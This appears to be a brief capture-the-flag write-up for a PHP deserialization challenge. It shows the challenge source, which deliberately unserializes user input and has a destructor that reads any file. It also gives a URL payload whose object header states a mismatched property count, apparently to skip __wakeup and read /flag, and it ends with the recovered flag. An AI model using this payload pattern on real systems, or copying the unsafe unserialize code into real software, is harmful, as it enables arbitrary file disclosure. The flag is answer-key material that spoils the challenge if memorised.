 222.186.56.247:8301/?exp=O:4:"Flag":2:{s:4:"file";s:5:"/flag";};
<?php
error_reporting(0);
highlight_file(__FILE__);
//flag in /flag
class Flag{
public $file;
public function __wakeup(){
$this -> file = 'woc';
}
public function __destruct(){
print_r(file_get_contents($this -> file));
}
}
$exp = $_GET['exp'];
$new = unserialize($exp);
BJD{E4sY_SeR14111ze}